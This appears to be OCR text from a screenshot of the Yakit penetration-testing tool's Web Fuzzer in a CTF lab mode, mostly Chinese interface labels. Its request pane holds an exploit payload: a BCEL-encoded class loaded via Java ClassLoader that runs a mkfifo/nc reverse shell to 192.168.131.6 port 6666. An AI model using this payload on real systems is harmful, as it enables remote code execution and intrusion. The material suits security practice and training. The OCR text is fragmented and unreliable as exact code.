 CTF-本地模式
RPS 0 CPU 16%
127.0.0.1 49210
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
1 2 3 4 5 6 7 9
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 连接 10 s 响应 30 s
批量目标 + 配置批量目标
暂停 停止 强制 HTTPS 历史 爆破示例 sending packets
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
util.ClassLoader').newInstance().loadClass
('$$BCEL$$$l$8b$I$A$A$A$A$A$A$ff$8dSMS$d3P$U$3d$8f$b6I$J
$v$U$K$94$60QA$c5P$uU$E$3fZD$Fq$86$Z$40$87$3a$3a$ZWi$fa$
c0$60I$3ai$ca$b0r$e5$7fq$ab$9b$d6$91$d1$a5$L$7f$87$L$fd$
P$8ex_Z$3e$8a$ca$d8I$df$cb$bb$f7$9c$7b$eeG$de$d7_$l$3f$D
$98$c5$p$F$j$I$c9$I$ab$88$40b$88o$9b$bbf$b6l$3a$5b$d9$c7
$c5mn$f9$M$d2$bc$ed$d8$fe$CCH$9fx$a6$m$8aN$Z$8a$8a$$$a8$
M$bd$c7$f0$8d$9a$e3$db$3b$9cA$d9$e2$fe$d1a$40$9fX$fd$D$9
3$97$d1$dd$sU$f0$3d$db$d9$8a$o$ce$mg$8b$b6$93$ad$be$8c$a
2$8f$a1$pc$J$c1$7e$V$D$Yd$I$f3$3dn1$e8$fa$8b$d5$d3$dc$fc
I$99$t$9ek$f1j$95d$86$Y$G$D$bb$edf$Xk$9b$9b$dc$e3$a5$Nn$
96$b8$tc$98A$3b$f4$ad8$95$9aO$91$b8$b9$d3t$xHaD$c6y$V$Xp
$b1$ad$ceVp$86n$aa$f3$E$8f$nyXk$7b$c0$bc$C$Nc$a2$bf$97$Y
$86$f4$bfBDc$93$b8$o$40$e3$M$89cP3$9b$c0$9f$82$aebBd$p$9
4$97$3d$cf$f5$9al$Z$93$q$7e$ba$p$8b5$bb$i$U$92FH$E$9fV$9
1$c55$86$uQJ$ab$b6C$c3$e9o$hN$ab$91$820$a3$e2$Gfi$f4f$a5
$c2$9d$SCF$3f$bb$e3m$92A$88$9b$o$c4$z$86$94$bet6$f0$8e$8
a$5c$90$97$ef6$9d2$e6$Z$o$7c$d7$y$cf$d0$c8$97$dc$Se$da$p
$S$5e$af$ed$U$b9$f7$d4$y$96$c92$fe_$Z$e5$Zb$F$df$b4$5e$a
d$99$95$WQY$de$b3x$c5$b7$5d$a7$wc$89$9a$7d$cc9$f2$Q$aa$e
0$d6$3c$8b$3f$b2$DJ$90$cc$b4$Ab$Uy$ba1$e2$d7$B$s$ee$M$ad
w$e94B$3b$a3$3d$92n$80$bd$a7$X$86$FZ$a5$c0$Y$a6u$A$f7$88
$o$a0$df$88$s$d3$fe$e6$Dd$e9$TbF$a8$af$a7$60$84$fbz$LFd$
b2PGbm$lIc$l$9a1U$c7$b9$GF$h$b8$bc$7e$c2t$b5i$ca$85$f7$9
16$g$98$caE2ud$8c$9c$f4$F$J$z$a2Iu$5c$8f$xu$cc$3d$7f$7b$
f0C$L$ff$cb$f5$5d$8b$d4q$fb$5dP$88$c8t$i$9d$b4F$e9$5b$ed
$c2$YTL$n$869t$e3$3e$e2XA$C$W$fa$f1$g$83t$G$f9C$Hd$94d$d
0$j$8b$c9H$c9H$GO$g$f8$J$8dl$c3x$d0$aa$7b$91$fe$P$D$95$e
5$df$5d$90$g$iv$E$A$A').newInstance().exec('rm -f /tmp/
f;mkfifo /tmp/f;/bin/sh -i < /tmp/f 2>&1 | nc 192.168.
131.6 6666 > /tmp/f')} "]}],"type":"rpc","tid":10}
16
请在左边编辑并发送一个 HTTP 请求/模
糊测试
本栏结果针对模糊测试的多个 HTTP 请求结果展示做了优化，可以
自动识别单个/多个请求的展示